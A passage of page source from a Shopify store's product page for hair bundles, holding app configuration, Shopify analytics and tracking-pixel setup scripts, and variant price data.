                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '8034473181477',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "fr",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/fr" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587078949","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"10 10 10","untranslatedTitle":"10 10 10"},{"price":{"amount":99.94,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587111717","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"12 12 12","untranslatedTitle":"12 12 12"},{"price":{"amount":114.93,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587144485","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"14 14 14","untranslatedTitle":"14 14 14"},{"price":{"amount":129.92,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587177253","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"16 16 16","untranslatedTitle":"16 16 16"},{"price":{"amount":152.41,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587210021","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"18 18 18","untranslatedTitle":"18 18 18"},{"price":{"amount":164.91,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587242789","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"20 20 20","untranslatedTitle":"20 20 20"},{"price":{"amount":184.89,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587275557","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"22 22 22","untranslatedTitle":"22 22 22"},{"price":{"amount":207.38,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587308325","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"24 24 24","untranslatedTitle":"24 24 24"},{"price":{"amount":222.37,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587341093","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"26 26 26","untranslatedTitle":"26 26 26"},{"price":{"amount":234.86,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587373861","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"28 28 28","untranslatedTitle":"28 28 28"},{"price":{"amount":249.85,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587406629","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"30 30 30","untranslatedTitle":"30 30 30"},{"price":{"amount":101.61,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587472165","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"10 12 14","untranslatedTitle":"10 12 14"},{"price":{"amount":114.93,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587504933","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"12 14 16","untranslatedTitle":"12 14 16"},{"price":{"amount":132.42,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587537701","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"14 16 18","untranslatedTitle":"14 16 18"},{"price":{"amount":149.08,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587570469","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"16 18 20","untranslatedTitle":"16 18 20"},{"price":{"amount":167.4,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587603237","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"18 20 22","untranslatedTitle":"18 20 22"},{"price":{"amount":185.73,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587636005","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"20 22 24","untranslatedTitle":"20 22 24"},{"price":{"amount":204.88,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587668773","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"22 24 26","untranslatedTitle":"22 24 26"},{"price":{"amount":221.54,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587701541","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"24 26 28","untranslatedTitle":"24 26 28"},{"price":{"amount":235.7,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8034473181477","untranslatedTitle":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","type":"12A Hair Bundles"},"id":"44170587734309","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"sku":"","title":"26 28 30","untranslatedTitle":"26 28 30"}],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles\",\"vendor\":\"BeQueenWig\",\"id\":\"8034473181477\",\"untranslatedTitle\":\"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles\",\"url\":\"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles\",\"type\":\"12A Hair Bundles\"},\"id\":\"44170587078949\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739\"},\"sku\":\"\",\"title\":\"10 10 10\",\"untranslatedTitle\":\"10 10 10\"}}]]"});</script><script>
